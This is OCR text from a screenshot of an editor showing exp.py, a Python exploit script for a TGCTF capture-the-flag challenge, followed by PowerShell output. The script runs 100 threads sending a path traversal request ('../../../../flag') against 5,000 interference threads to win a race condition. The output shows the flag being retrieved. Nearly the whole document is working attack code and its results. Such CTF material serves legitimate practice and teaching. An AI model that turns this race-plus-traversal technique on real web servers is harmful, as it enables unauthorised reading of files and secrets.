 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) ··· 搜索
exp.py
D: > Users > 86156 > Desktop > exp.py > ...
11 def attack():
12 global success
13 while not success:
14 try:
15 resp = requests.get(TARGET+"read?name=../../../../flag")
16 except Exception as err:
17 #print(err)
18 continue
19
20 if "TGCTF{" in resp.text:
21 print("[+] 成功读取flag:", resp.text)
22 print("[+] 用时", time.time()-start_time)
23 success = True
24 elif "非法路径" not in resp.text:
25 print("[+] 竞争成功，结果为", resp.text)
26
| 解释 | 添加注释 | × |
27 def interference():
28 while not success:
29 # 发送合法请求冲刷safe变量
30 try:
31 requests.get(TARGET+"read?name=1.txt")
32 except Exception as err:
33 #print(err)
34 continue
35
36
37
38 print("开始...")
39 start_time = time.time()
40 for _ in range(100):
41 threading.Thread(target=attack).start()
42
43 for _ in range(5000):
44 threading.Thread(target=interference).start()
45 print("线程创建完毕")
3
1
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWind
[一种必然会@Window]-[D:\..\..\Desktop]
python .\exp.py
开始...
[+] 成功读取flag: TGCTF{78c986cd-eace-8eb6-2c9c-04924c738468}
[+] 用时 5.31406569480896
线程创建完毕
[一种必然会@Window]-[D:\..\..\Desktop]
python .\exp.py
开始...
线程创建完毕
Run Testcases 0 0 行 37, 列 1 空格: 4 UTF-8 CRLF {} Python 3.10.4 64-bit CODEGEEX Go Live